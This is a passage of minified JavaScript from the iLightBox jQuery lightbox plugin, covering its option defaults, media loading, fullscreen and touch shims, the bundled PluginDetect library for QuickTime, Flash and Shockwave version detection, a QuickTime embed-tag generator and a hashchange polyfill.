o=this,i=e.URL;o.showLoader(),doAjax(i,function(e){if(o.hideLoader(),e){var i=new Object;if(i.length=!1,i.url=e.url,200==e.status){for(var n=e.results,a=n.type,r=n.source,s=n.url.substring(n.url.indexOf("?")+1).split("&"),l=r.src,c=0;c<s.length;++c)-1===l.indexOf(s[c])&&(l+="&"+s[c]);i.source=l,i.width=r.width&&parseInt(r.width)||0,i.height=r.height&&parseInt(r.height)||0,i.type=a,i.thumbnail=r.thumbnail||n.images[0],i.html5video=n.html5video||{},i.length=!0,"application/x-shockwave-flash"==r.type?i.type="flash":-1!=r.type.indexOf("video/")?i.type="video":-1!=r.type.indexOf("/html")?i.type="iframe":-1!=r.type.indexOf("image/")&&(i.type="image")}else if(void 0!==e.response)throw e.response;t.call(this,!!i.length&&i)}})},hashChangeHandler:function(e){var t=this,o=t.vars,i=t.options,n=parseURI(e||window.location.href).hash,a=n.split("/"),r=a[1];if(!(o.hashLock||"#"+i.linkId!=a[0]&&n.length>1))if(r){var s=a[1]||0;if(t.items[s])(l=$(".ilightbox-overlay")).length&&l.attr("linkid")==i.linkId?t.goTo(s):t.itemsObject[s].trigger(supportTouch?"click itap":"click");else(l=$(".ilightbox-overlay")).length&&t.closeAction()}else{var l;(l=$(".ilightbox-overlay")).length&&t.closeAction()}}},$.fn.iLightBox=function(){var e=arguments,t=$.isPlainObject(e[0])?e[0]:e[1],o=Array.isArray(e[0])||"string"==typeof e[0]?e[0]:e[1];t||(t={});var i=$.extend(!0,{attr:"href",path:"vertical",skin:"dark",linkId:!1,infinite:!1,startFrom:0,randomStart:!1,keepAspectRatio:!0,maxScale:1,minScale:.2,innerToolbar:!1,smartRecognition:!1,mobileOptimizer:!0,fullAlone:!0,fullViewPort:null,fullStretchTypes:"flash, video",overlay:{blur:!0,opacity:.85},controls:{arrows:!1,slideshow:!1,toolbar:!0,fullscreen:!0,thumbnail:!0,keyboard:!0,mousewheel:!0,swipe:!0},keyboard:{left:!0,right:!0,up:!0,down:!0,esc:!0,shift_enter:!0},show:{effect:!0,speed:300,title:!0},hide:{effect:!0,speed:300},caption:{start:!0,show:"mouseenter",hide:"mouseleave"},social:{start:!0,show:"mouseenter",hide:"mouseleave",buttons:!1},styles:{pageOffsetX:0,pageOffsetY:0,nextOffsetX:45,nextOffsetY:0,nextOpacity:1,nextScale:1,prevOffsetX:45,prevOffsetY:0,prevOpacity:1,prevScale:1},thumbnails:{maxWidth:120,maxHeight:80,normalOpacity:1,activeOpacity:.6},effects:{reposition:!0,repositionSpeed:200,switchSpeed:500,loadedFadeSpeed:180,fadeSpeed:200},slideshow:{pauseTime:5e3,pauseOnHover:!1,startPaused:!0},text:{close:"Press Esc to close",enterFullscreen:"Enter Fullscreen (Shift+Enter)",exitFullscreen:"Exit Fullscreen (Shift+Enter)",slideShow:"Slideshow",next:"Next",previous:"Previous"},errors:{loadImage:"An error occurred when trying to load photo.",loadContents:"An error occurred when trying to load contents.",missingPlugin:"The content your are attempting to view requires the <a href='{pluginspage}' role='button' target='_blank'>{type} plugin</a>."},ajaxSetup:{url:"",beforeSend:function(e,t){},cache:!1,complete:function(e,t){},crossDomain:!1,error:function(e,t,o){},success:function(e,t,o){},global:!0,ifModified:!1,username:null,password:null,type:"GET"},callback:{}},t),n=!(!Array.isArray(o)&&"string"!=typeof o);if(o=Array.isArray(o)?o:new Array,"string"==typeof e[0]&&(o[0]=e[0]),version_compare($.fn.jquery,"1.8",">=")){var a=new iLightBox($(this),i,o,n);return{close:function(){a.closeAction()},fullscreen:function(){a.fullScreenAction()},moveNext:function(){a.moveTo("next")},movePrev:function(){a.moveTo("prev")},goTo:function(e){a.goTo(e)},refresh:function(){a.refresh()},reposition:function(){arguments.length>0?a.repositionPhoto(!0):a.repositionPhoto()},setOption:function(e){a.setOption(e)},destroy:function(){a.closeAction(),$win.off("iLightBoxHashChange"),a.dispatchItemsEvents()}}}throw"The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+"},$.iLightBox=function(){return $.fn.iLightBox(arguments[0],arguments[1])},$.extend($.easing,{easeInCirc:function(e,t,o,i,n){return-i*(sqrt(1-(t/=n)*t)-1)+o},easeOutCirc:function(e,t,o,i,n){return i*sqrt(1-(t=t/n-1)*t)+o},easeInOutCirc:function(e,t,o,i,n){return(t/=n/2)<1?-i/2*(sqrt(1-t*t)-1)+o:i/2*(sqrt(1-(t-=2)*t)+1)+o}}),function(){$.each("touchstart touchmove touchend tap taphold swipeleft swiperight scrollstart scrollstop".split(" "),function(e,t){$.fn[t]=function(e){return e?this.on(t,e):this.trigger(t)}});var e="touchstart.iTap",t="touchend.iTap";$.event.special.itap={setup:function(){var o,i,n=this,a=$(this);a.on(e,function(e){o=getScrollXY(),a.one(t,function(e){i=getScrollXY();var t=e||window.event;(e=$.event.fix(t)).type="itap",o&&i&&o.x==i.x&&o.y==i.y&&($.event.dispatch||$.event.handle).call(n,e),o=i=undefined})})},teardown:function(){$(this).off(e)}}}(),function(){if(fullScreenApi={supportsFullScreen:!1,isFullScreen:function(){return!1},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:"",prefix:""},browserPrefixes="webkit moz o ms khtml".split(" "),void 0!==document.cancelFullScreen)fullScreenApi.supportsFullScreen=!0;else for(var e=0,t=browserPrefixes.length;e<t;e++)if(fullScreenApi.prefix=browserPrefixes[e],void 0!==document[fullScreenApi.prefix+"CancelFullScreen"]){fullScreenApi.supportsFullScreen=!0;break}fullScreenApi.supportsFullScreen&&(fullScreenApi.fullScreenEventName=fullScreenApi.prefix+"fullscreenchange",fullScreenApi.isFullScreen=function(){switch(this.prefix){case"":return document.fullScreen;case"webkit":return document.webkitIsFullScreen;default:return document[this.prefix+"FullScreen"]}},fullScreenApi.requestFullScreen=function(e){return""===this.prefix?e.requestFullScreen():e[this.prefix+"RequestFullScreen"]()},fullScreenApi.cancelFullScreen=function(e){return""===this.prefix?document.cancelFullScreen():document[this.prefix+"CancelFullScreen"]()})}(),function(){var e=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}}(navigator.userAgent);browser={},e.browser&&(browser[e.browser]=!0,browser.version=e.version),browser.chrome?browser.webkit=!0:browser.webkit&&(browser.safari=!0)}(),function(){var e=["","webkit","moz","ms","o"],t=document.createElement("div");function o(o){for(var i=0,n=e.length;i<n;i++){var a=e[i]?e[i]+o.charAt(0).toUpperCase()+o.slice(1):o;if(t.style[a]!==undefined)return a}}transform=o("transform")||"",gpuAcceleration=o("perspective")?"translateZ(0) ":""}();var PluginDetect={version:"0.7.9",name:"PluginDetect",handler:function(e,t,o){return function(){e(t,o)}},openTag:"<",isDefined:function(e){return void 0!==e},isArray:function(e){return/array/i.test(Object.prototype.toString.call(e))},isFunc:function(e){return"function"==typeof e},isString:function(e){return"string"==typeof e},isNum:function(e){return"number"==typeof e},isStrNum:function(e){return"string"==typeof e&&/\d/.test(e)},getNumRegx:/[\d][\d\.\_,-]*/,splitNumRegx:/[\.\_,-]/g,getNum:function(e,t){var o=this,i=o.isStrNum(e)?(o.isDefined(t)?new RegExp(t):o.getNumRegx).exec(e):null;return i?i[0]:null},compareNums:function(e,t,o){var i,n,a,r=this,s=parseInt;if(r.isStrNum(e)&&r.isStrNum(t)){if(r.isDefined(o)&&o.compareNums)return o.compareNums(e,t);for(i=e.split(r.splitNumRegx),n=t.split(r.splitNumRegx),a=0;a<min(i.length,n.length);a++){if(s(i[a],10)>s(n[a],10))return 1;if(s(i[a],10)<s(n[a],10))return-1}}return 0},formatNum:function(e,t){var o,i,n=this;if(!n.isStrNum(e))return null;for(n.isNum(t)||(t=4),t--,i=e.replace(/\s/g,"").split(n.splitNumRegx).concat(["0","0","0","0"]),o=0;o<4;o++)/^(0+)(.+)$/.test(i[o])&&(i[o]=RegExp.$2),(o>t||!/\d/.test(i[o]))&&(i[o]="0");return i.slice(0,4).join(",")},$$hasMimeType:function(e){return function(t){if(!e.isIE&&t){var o,i,n,a=e.isArray(t)?t:e.isString(t)?[t]:[];for(n=0;n<a.length;n++)if(e.isString(a[n])&&/[^\s]/.test(a[n])&&(i=(o=navigator.mimeTypes[a[n]])?o.enabledPlugin:0)&&(i.name||i.description))return o}return null}},findNavPlugin:function(e,t,o){var i,n,a,r=new RegExp(e,"i"),s=!this.isDefined(t)||t?/\d/:0,l=o?new RegExp(o,"i"):0,c=navigator.plugins;for(i=0;i<c.length;i++)if(a=c[i].description||"",n=c[i].name||"",(r.test(a)&&(!s||s.test(RegExp.leftContext+RegExp.rightContext))||r.test(n)&&(!s||s.test(RegExp.leftContext+RegExp.rightContext)))&&(!l||!l.test(a)&&!l.test(n)))return c[i];return null},getMimeEnabledPlugin:function(e,t,o){var i,n,a,r,s=new RegExp(t,"i"),l=o?new RegExp(o,"i"):0,c=this.isString(e)?[e]:e;for(r=0;r<c.length;r++)if((i=this.hasMimeType(c[r]))&&(i=i.enabledPlugin)&&(a=i.description||"",n=i.name||"",(s.test(a)||s.test(n))&&(!l||!l.test(a)&&!l.test(n))))return i;return 0},getPluginFileVersion:function(e,t){var o,i,n,a,r=this,s=-1;if(r.OS>2||!e||!e.version||!(o=r.getNum(e.version)))return t;if(!t)return o;for(o=r.formatNum(o),i=(t=r.formatNum(t)).split(r.splitNumRegx),n=o.split(r.splitNumRegx),a=0;a<i.length;a++){if(s>-1&&a>s&&"0"!=i[a])return t;if(n[a]!=i[a]&&(-1==s&&(s=a),"0"!=i[a]))return t}return o},AXO:window.ActiveXObject,getAXO:function(e){var t=null;try{t=new this.AXO(e)}catch(e){}return t},convertFuncs:function(e){var t,o,i=/^[\$][\$]/;for(t in e)if(i.test(t))try{(o=t.slice(2)).length>0&&!e[o]&&(e[o]=e[t](e),delete e[t])}catch(e){}},initObj:function(e,t,o){var i,n;if(e){if(1==e[t[0]]||o)for(i=0;i<t.length;i+=2)e[t[i]]=t[i+1];for(i in e)(n=e[i])&&1==n[t[0]]&&this.initObj(n,t)}},initScript:function(){var e=this,t=navigator,o=document,i=t.userAgent||"",n=t.vendor||"",a=t.platform||"",r=t.product||"";for(u in e.initObj(e,["$",e]),e.Plugins)e.Plugins[u]&&e.initObj(e.Plugins[u],["$",e,"$$",e.Plugins[u]],1);if(e.convertFuncs(e),e.OS=100,a){var s=["Win",1,"Mac",2,"Linux",3,"FreeBSD",4,"iPhone",21.1,"iPod",21.2,"iPad",21.3,"Win.*CE",22.1,"Win.*Mobile",22.2,"Pocket\\s*PC",22.3,"",100];for(u=s.length-2;u>=0;u-=2)if(s[u]&&new RegExp(s[u],"i").test(a)){e.OS=s[u+1];break}}if(e.head=o.getElementsByTagName("head")[0]||o.getElementsByTagName("body")[0]||o.body||null,e.isIE=new Function("return/*@cc_on!@*/!1")(),e.verIE=e.isIE&&/MSIE\s*(\d+\.?\d*)/i.test(i)?parseFloat(RegExp.$1,10):null,e.verIEfull=null,e.docModeIE=null,e.isIE){var l,c=document.createElement("div");try{c.style.behavior="url(#default#clientcaps)",e.verIEfull=c.getComponentVersion("{89820200-ECBD-11CF-8B85-00AA005B4383}","componentid").replace(/,/g,".")}catch(e){}l=parseFloat(e.verIEfull||"0",10),e.docModeIE=o.documentMode||(/back/i.test(o.compatMode||"")?5:l)||e.verIE,e.verIE=l||e.docModeIE}if(e.ActiveXEnabled=!1,e.isIE){var u,h=["Msxml2.XMLHTTP","Msxml2.DOMDocument","Microsoft.XMLDOM","ShockwaveFlash.ShockwaveFlash","TDCCtl.TDCCtl","Shell.UIHelper","Scripting.Dictionary","wmplayer.ocx"];for(u=0;u<h.length;u++)if(e.getAXO(h[u])){e.ActiveXEnabled=!0;break}}e.isGecko=/Gecko/i.test(r)&&/Gecko\s*\/\s*\d/i.test(i),e.verGecko=e.isGecko?e.formatNum(/rv\s*\:\s*([\.\,\d]+)/i.test(i)?RegExp.$1:"0.9"):null,e.isChrome=/Chrome\s*\/\s*(\d[\d\.]*)/i.test(i),e.verChrome=e.isChrome?e.formatNum(RegExp.$1):null,e.isSafari=(/Apple/i.test(n)||!n&&!e.isChrome)&&/Safari\s*\/\s*(\d[\d\.]*)/i.test(i),e.verSafari=e.isSafari&&/Version\s*\/\s*(\d[\d\.]*)/i.test(i)?e.formatNum(RegExp.$1):null,e.isOpera=/Opera\s*[\/]?\s*(\d+\.?\d*)/i.test(i),e.verOpera=e.isOpera&&(/Version\s*\/\s*(\d+\.?\d*)/i.test(i),1)?parseFloat(RegExp.$1,10):null,e.addWinEvent("load",e.handler(e.runWLfuncs,e))},init:function(e){var t,o=this,i={status:-3,plugin:0};return o.isString(e)?1==e.length?(o.getVersionDelimiter=e,i):(e=e.toLowerCase().replace(/\s/g,""),(t=o.Plugins[e])&&t.getVersion?(i.plugin=t,o.isDefined(t.installed)||(t.installed=null,t.version=null,t.version0=null,t.getVersionDone=null,t.pluginName=e),o.garbage=!1,o.isIE&&!o.ActiveXEnabled&&"java"!==e?(i.status=-2,i):(i.status=1,i)):i):i},fPush:function(e,t){var o=this;o.isArray(t)&&(o.isFunc(e)||o.isArray(e)&&e.length>0&&o.isFunc(e[0]))&&t.push(e)},callArray:function(e){var t;if(this.isArray(e))for(t=0;t<e.length;t++){if(null===e[t])return;this.call(e[t]),e[t]=null}},call:function(e){var t=this,o=t.isArray(e)?e.length:-1;o>0&&t.isFunc(e[0])?e[0](t,o>1?e[1]:0,o>2?e[2]:0,o>3?e[3]:0):t.isFunc(e)&&e(t)},getVersionDelimiter:",",$$getVersion:function(e){return function(t,o,i){var n,a,r=e.init(t);return r.status<0?null:(1!=(n=r.plugin).getVersionDone&&(n.getVersion(null,o,i),null===n.getVersionDone&&(n.getVersionDone=1)),e.cleanup(),a=(a=n.version||n.version0)?a.replace(e.splitNumRegx,e.getVersionDelimiter):a)}},cleanup:function(){this.garbage&&this.isDefined(window.CollectGarbage)&&window.CollectGarbage()},isActiveXObject:function(e,t){var o=this,i=!1,n='<object width="1" height="1" style="display:none" '+e.getCodeBaseVersion(t)+">"+e.HTML+o.openTag+"/object>";if(!o.head)return i;o.head.insertBefore(document.createElement("object"),o.head.firstChild),o.head.firstChild.outerHTML=n;try{o.head.firstChild.classid=e.classID}catch(e){}try{o.head.firstChild.object&&(i=!0)}catch(e){}try{i&&o.head.firstChild.readyState<4&&(o.garbage=!0)}catch(e){}return o.head.removeChild(o.head.firstChild),i},codebaseSearch:function(e,t){var o=this;if(!o.ActiveXEnabled||!e)return null;e.BIfuncs&&e.BIfuncs.length&&null!==e.BIfuncs[e.BIfuncs.length-1]&&o.callArray(e.BIfuncs);var i,n=e.SEARCH;if(o.isStrNum(t))return!!(n.match&&n.min&&o.compareNums(t,n.min)<=0)||!(n.match&&n.max&&o.compareNums(t,n.max)>=0)&&((i=o.isActiveXObject(e,t))&&(!n.min||o.compareNums(t,n.min)>0)&&(n.min=t),i||n.max&&!(o.compareNums(t,n.max)<0)||(n.max=t),i);var a,r,s,l,c,u=[0,0,0,0],h=[].concat(n.digits),d=n.min?1:0,p=function(t,i){var n=[].concat(u);return n[t]=i,o.isActiveXObject(e,n.join(","))};if(n.max){for(l=n.max.split(o.splitNumRegx),a=0;a<l.length;a++)l[a]=parseInt(l[a],10);l[0]<h[0]&&(h[0]=l[0])}if(n.min){for(c=n.min.split(o.splitNumRegx),a=0;a<c.length;a++)c[a]=parseInt(c[a],10);c[0]>u[0]&&(u[0]=c[0])}if(c&&l)for(a=1;a<c.length&&c[a-1]==l[a-1];a++)l[a]<h[a]&&(h[a]=l[a]),c[a]>u[a]&&(u[a]=c[a]);if(n.max)for(a=1;a<h.length;a++)if(l[a]>0&&0==h[a]&&h[a-1]<n.digits[a-1]){h[a-1]+=1;break}for(a=0;a<h.length;a++){for(s={},r=0;r<20&&!(h[a]-u[a]<1)&&!s["a"+(i=round((h[a]+u[a])/2))];r++)s["a"+i]=1,p(a,i)?(u[a]=i,d=1):h[a]=i;if(h[a]=u[a],!d&&p(a,u[a])&&(d=1),!d)break}return d?u.join(","):null},addWinEvent:function(e,t){var o,i=window;this.isFunc(t)&&(i.addEventListener?i.addEventListener(e,t,!1):i.attachEvent?i.attachEvent("on"+e,t):(o=i["on"+e],i["on"+e]=this.winHandler(t,o)))},winHandler:function(e,t){return function(){e(),"function"==typeof t&&t()}},WLfuncs0:[],WLfuncs:[],runWLfuncs:function(e){e.winLoaded=!0,e.callArray(e.WLfuncs0),e.callArray(e.WLfuncs),e.onDoneEmptyDiv&&e.onDoneEmptyDiv()},winLoaded:!1,$$onWindowLoaded:function(e){return function(t){e.winLoaded?e.call(t):e.fPush(t,e.WLfuncs)}},div:null,divID:"plugindetect",divWidth:50,pluginSize:1,emptyDiv:function(){var e,t,o,i,n,a=this;if(a.div&&a.div.childNodes)for(e=a.div.childNodes.length-1;e>=0;e--){if((o=a.div.childNodes[e])&&o.childNodes)for(t=o.childNodes.length-1;t>=0;t--){n=o.childNodes[t];try{o.removeChild(n)}catch(e){}}if(o)try{a.div.removeChild(o)}catch(e){}}if(a.div||(i=document.getElementById(a.divID))&&(a.div=i),a.div&&a.div.parentNode){try{a.div.parentNode.removeChild(a.div)}catch(e){}a.div=null}},DONEfuncs:[],onDoneEmptyDiv:function(){var e,t,o=this;if(o.winLoaded&&(!o.WLfuncs||!o.WLfuncs.length||null===o.WLfuncs[o.WLfuncs.length-1])){for(e in o)if((t=o[e])&&t.funcs){if(3==t.OTF)return;if(t.funcs.length&&null!==t.funcs[t.funcs.length-1])return}for(e=0;e<o.DONEfuncs.length;e++)o.callArray(o.DONEfuncs);o.emptyDiv()}},getWidth:function(e){if(e){var t=e.scrollWidth||e.offsetWidth;if(this.isNum(t))return t}return-1},getTagStatus:function(e,t,o,i){var n=this,a=e.span,r=n.getWidth(a),s=o.span,l=n.getWidth(s),c=t.span,u=n.getWidth(c);if(!(a&&s&&c&&n.getDOMobj(e)))return-2;if(l<u||r<0||l<0||u<0||u<=n.pluginSize||n.pluginSize<1)return 0;if(r>=u)return-1;try{if(r==n.pluginSize&&(!n.isIE||4==n.getDOMobj(e).readyState)){if(!e.winLoaded&&n.winLoaded)return 1;if(e.winLoaded&&n.isNum(i)&&(n.isNum(e.count)||(e.count=i),i-e.count>=10))return 1}}catch(e){}return 0},getDOMobj:function(e,t){var o=e?e.span:0,i=o&&o.firstChild?1:0;try{i&&t&&this.div.focus()}catch(e){}return i?o.firstChild:null},setStyle:function(e,t){var o,i=e.style;if(i&&t)for(o=0;o<t.length;o+=2)try{i[t[o]]=t[o+1]}catch(e){}},insertDivInBody:function(e,t){var o="pd33993399",i=null,n=t?window.top.document:window.document,a=n.getElementsByTagName("body")[0]||n.body;if(!a)try{n.write('<div id="'+o+'">.'+this.openTag+"/div>"),i=n.getElementById(o)}catch(e){}(a=n.getElementsByTagName("body")[0]||n.body)&&(a.insertBefore(e,a.firstChild),i&&a.removeChild(i))},insertHTML:function(e,t,o,i,n){var a,r,s,l=document,c=this,u=l.createElement("span"),h=["outlineStyle","none","borderStyle","none","padding","0px","margin","0px","visibility","visible"];if(c.isDefined(i)||(i=""),c.isString(e)&&/[^\s]/.test(e)){for(e=e.toLowerCase().replace(/\s/g,""),a=c.openTag+e+' width="'+c.pluginSize+'" height="'+c.pluginSize+'" ',a+='style="outline-style:none;border-style:none;padding:0px;margin:0px;visibility:visible;display:inline;" ',r=0;r<t.length;r+=2)/[^\s]/.test(t[r+1])&&(a+=t[r]+'="'+t[r+1]+'" ');for(a+=">",r=0;r<o.length;r+=2)/[^\s]/.test(o[r+1])&&(a+=c.openTag+'param name="'+o[r]+'" value="'+o[r+1]+'" />');a+=i+c.openTag+"/"+e+">"}else a=i;if(c.div||((s=l.getElementById(c.divID))?c.div=s:(c.div=l.createElement("div"),c.div.id=c.divID),c.setStyle(c.div,h.concat(["width",c.divWidth+"px","height",c.pluginSize+3+"px","fontSize",c.pluginSize+3+"px","lineHeight",c.pluginSize+3+"px","verticalAlign","baseline","display","block"])),s||(c.setStyle(c.div,["position","absolute","right","0px","top","0px"]),c.insertDivInBody(c.div))),c.div&&c.div.parentNode){c.setStyle(u,h.concat(["fontSize",c.pluginSize+3+"px","lineHeight",c.pluginSize+3+"px","verticalAlign","baseline","display","inline"]));try{u.innerHTML=a}catch(e){}try{c.div.appendChild(u)}catch(e){}return{span:u,winLoaded:c.winLoaded,tagName:e,outerHTML:a}}return{span:null,winLoaded:c.winLoaded,tagName:"",outerHTML:a}},Plugins:{quicktime:{mimeType:["video/quicktime","application/x-quicktimeplayer","image/x-macpaint","image/x-quicktime"],progID:"QuickTimeCheckObject.QuickTimeCheck.1",progID0:"QuickTime.QuickTime",classID:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",minIEver:7,HTML:'<param name="src" value="" /><param name="controller" value="false" />',getCodeBaseVersion:function(e){return'codebase="#version='+e+'"'},SEARCH:{min:0,max:0,match:0,digits:[16,128,128,0]},getVersion:function(e){var t,o=this,i=o.$,n=null,a=null;if(i.isIE){if(i.isStrNum(e)&&((t=e.split(i.splitNumRegx)).length>3&&parseInt(t[3],10)>0&&(t[3]="9999"),e=t.join(",")),i.isStrNum(e)&&i.verIE>=o.minIEver&&o.canUseIsMin()>0)return o.installed=o.isMin(e),void(o.getVersionDone=0);o.getVersionDone=1,!n&&i.verIE>=o.minIEver&&(n=o.CDBASE2VER(i.codebaseSearch(o))),n||(a=i.getAXO(o.progID))&&a.QuickTimeVersion&&(n=a.QuickTimeVersion.toString(16),n=parseInt(n.charAt(0),16)+"."+parseInt(n.charAt(1),16)+"."+parseInt(n.charAt(2),16))}else i.hasMimeType(o.mimeType)&&(a=3!=i.OS?i.findNavPlugin("QuickTime.*Plug-?in",0):null)&&a.name&&(n=i.getNum(a.name));o.installed=n?1:a?0:-1,o.version=i.formatNum(n,3)},cdbaseUpper:["7,60,0,0","0,0,0,0"],cdbaseLower:["7,50,0,0",null],cdbase2ver:[function(e,t){var o=t.split(e.$.splitNumRegx);return[o[0],o[1].charAt(0),o[1].charAt(1),o[2]].join(",")},null],CDBASE2VER:function(e){var t,o=this,i=o.$,n=o.cdbaseUpper,a=o.cdbaseLower;if(e)for(e=i.formatNum(e),t=0;t<n.length;t++)if(n[t]&&i.compareNums(e,n[t])<0&&a[t]&&i.compareNums(e,a[t])>=0&&o.cdbase2ver[t])return o.cdbase2ver[t](o,e);return e},canUseIsMin:function(){var e,t=this,o=t.$,i=t.canUseIsMin,n=t.cdbaseUpper,a=t.cdbaseLower;if(!i.value)for(i.value=-1,e=0;e<n.length;e++){if(n[e]&&o.codebaseSearch(t,n[e])){i.value=1;break}if(a[e]&&o.codebaseSearch(t,a[e])){i.value=-1;break}}return t.SEARCH.match=1==i.value?1:0,i.value},isMin:function(e){return this.$.codebaseSearch(this,e)?.7:-1}},flash:{mimeType:"application/x-shockwave-flash",progID:"ShockwaveFlash.ShockwaveFlash",classID:"clsid:D27CDB6E-AE6D-11CF-96B8-444553540000",getVersion:function(){var e,t,o,i,n=function(e){if(!e)return null;var t=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(e);return t?t[0].replace(/[rRdD\.]/g,",").replace(/\s/g,""):null},a=this,r=a.$,s=null,l=null,c=null;if(r.isIE){for(e=15;e>2;e--)if(l=r.getAXO(a.progID+"."+e)){c=e.toString();break}if(l||(l=r.getAXO(a.progID)),"6"==c)try{l.AllowScriptAccess="always"}catch(e){return"6,0,21,0"}try{s=n(l.GetVariable("$version"))}catch(e){}!s&&c&&(s=c)}else{if(o=r.hasMimeType(a.mimeType)){t=r.getDOMobj(r.insertHTML("object",["type",a.mimeType],[],"",a));try{s=r.getNum(t.GetVariable("$version"))}catch(e){}}s||((i=o?o.enabledPlugin:null)&&i.description&&(s=n(i.description)),s&&(s=r.getPluginFileVersion(i,s)))}return a.installed=s?1:-1,a.version=r.formatNum(s),!0}},shockwave:{mimeType:"application/x-director",progID:"SWCtl.SWCtl",classID:"clsid:166B1BCA-3F9C-11CF-8075-444553540000",getVersion:function(){var e,t=null,o=null,i=this,n=i.$;if(n.isIE){try{o=n.getAXO(i.progID).ShockwaveVersion("")}catch(e){}n.isString(o)&&o.length>0?t=n.getNum(o):n.getAXO(i.progID+".8")?t="8":n.getAXO(i.progID+".7")?t="7":n.getAXO(i.progID+".1")&&(t="6")}else(e=n.findNavPlugin("Shockwave\\s*for\\s*Director"))&&e.description&&n.hasMimeType(i.mimeType)&&(t=n.getNum(e.description)),t&&(t=n.getPluginFileVersion(e,t));i.installed=t?1:-1,i.version=n.formatNum(t)}},zz:0}};PluginDetect.initScript();var gArgCountErr='The "%%" function requires an even number of arguments.\nArguments should be in the form "atttributeName", "attributeValue", ...',gTagAttrs=null,gQTGeneratorVersion=1;function AC_QuickTimeVersion(){return gQTGeneratorVersion}function _QTComplain(e,t){t=t.replace("%%",e),alert(t)}function _QTAddAttribute(e,t,o){var i;return null==(i=gTagAttrs[e+t])&&(i=gTagAttrs[t]),null!=i?(0==t.indexOf(e)&&null==o&&(o=t.substring(e.length)),null==o&&(o=t),o+'="'+i+'" '):""}function _QTAddObjectAttr(e,t){return 0==e.indexOf("emb#")?"":(0==e.indexOf("obj#")&&null==t&&(t=e.substring(4)),_QTAddAttribute("obj#",e,t))}function _QTAddEmbedAttr(e,t){return 0==e.indexOf("obj#")?"":(0==e.indexOf("emb#")&&null==t&&(t=e.substring(4)),_QTAddAttribute("emb#",e,t))}function _QTAddObjectParam(e,t){var o,i="",n=t?" />":">";return-1==e.indexOf("emb#")&&(null==(o=gTagAttrs["obj#"+e])&&(o=gTagAttrs[e]),0==e.indexOf("obj#")&&(e=e.substring(4)),null!=o&&(i='  <param name="'+e+'" value="'+o+'"'+n+"\n")),i}function _QTDeleteTagAttrs(){for(var e=0;e<arguments.length;e++){var t=arguments[e];delete gTagAttrs[t],delete gTagAttrs["emb#"+t],delete gTagAttrs["obj#"+t]}}function _QTGenerate(e,t,o){if(4>o.length||0!=o.length%2)return _QTComplain(e,gArgCountErr),"";(gTagAttrs=[]).src=o[0],gTagAttrs.width=o[1],gTagAttrs.height=o[2],gTagAttrs.classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",gTagAttrs.pluginspage="http://www.apple.com/quicktime/download/",null!=(e=o[3])&&""!=e||(e="6,0,2,0"),gTagAttrs.codebase="http://www.apple.com/qtactivex/qtplugin.cab#version="+e;for(var i,n=4;n<o.length;n+=2)i=o[n].toLowerCase(),e=o[n+1],"name"==i||"id"==i?gTagAttrs.name=e:gTagAttrs[i]=e;for(i in o="<object "+_QTAddObjectAttr("classid")+_QTAddObjectAttr("width")+_QTAddObjectAttr("height")+_QTAddObjectAttr("codebase")+_QTAddObjectAttr("name","id")+_QTAddObjectAttr("tabindex")+_QTAddObjectAttr("hspace")+_QTAddObjectAttr("vspace")+_QTAddObjectAttr("border")+_QTAddObjectAttr("align")+_QTAddObjectAttr("class")+_QTAddObjectAttr("title")+_QTAddObjectAttr("accesskey")+_QTAddObjectAttr("noexternaldata")+">\n"+_QTAddObjectParam("src",t),n="  <embed "+_QTAddEmbedAttr("src")+_QTAddEmbedAttr("width")+_QTAddEmbedAttr("height")+_QTAddEmbedAttr("pluginspage")+_QTAddEmbedAttr("name")+_QTAddEmbedAttr("align")+_QTAddEmbedAttr("tabindex"),_QTDeleteTagAttrs("src","width","height","pluginspage","classid","codebase","name","tabindex","hspace","vspace","border","align","noexternaldata","class","title","accesskey"),gTagAttrs)null!=(e=gTagAttrs[i])&&(n+=_QTAddEmbedAttr(i),o+=_QTAddObjectParam(i,t));return o+n+"> </embed>\n</object>"}function QT_GenerateOBJECTText(){return _QTGenerate("QT_GenerateOBJECTText",!1,arguments)}!function(){function e(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var t,o=document,i=$.event.special,n=o.documentMode,a="oniLightBoxHashChange"in window&&(void 0===n||7<n);$.fn.iLightBoxHashChange=function(e){return e?this.on("iLightBoxHashChange",e):this.trigger("iLightBoxHashChange")},$.fn.iLightBoxHashChange.delay=50,i.iLightBoxHashChange=$.extend(i.iLightBoxHashChange,{setup:function(){if(a)return!1;$(t.start)},teardown:function(){if(a)return!1;$(t.stop)}}),t=function(){function t(){var o=e(),n=h(l);o!==l?(u(l=o,n),$(window).trigger("iLightBoxHashChange")):n!==l&&(location.href=location.href.replace(/#.*/,"")+n),i=setTimeout(t,$.fn.iLightBoxHashChange.delay)}var i,n,r,s={},l=e(),c=function(e){return e},u=c,h=c;return s.start=function(){i||t()},s.stop=function(){i&&clearTimeout(i),i=void 0},browser.msie&&!a&&(s.start=function(){n||(r=(r=$.fn.iLightBoxHashChange.src)&&r+e(),n=$('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){r||u(e()),t()}).attr("src",r||"javascript:0").insertAfter("body")[0].contentWindow,o.onpropertychange=function(){try{"title"===event.propertyName&&(n.document.title=o.title)}catch(e){}})},s.stop=c,h=function(){return e(n.location.href)},u=function(e,t){var i=n.document,a=$.fn.iLightBoxHashChange.domain;e!==t&&(i.title=o.title,i.open(),a&&i.write('<script>document.domain="'+a+'"<\/script>'),i.close(),n.location.hash=e)}),s}()}(),Array.prototype.filter||(Array.prototype.filter=function(e){"use strict";if(null==this)throw new TypeError;var t=Object(this),o=t.length>>>0;if("function"!=typeof e)throw new TypeError;for(var i=[],n=arguments[1],a=0;a<o;a++)if(a in t){var r=t[a];e.call(n,r,a,t)&&i.push(r)}return 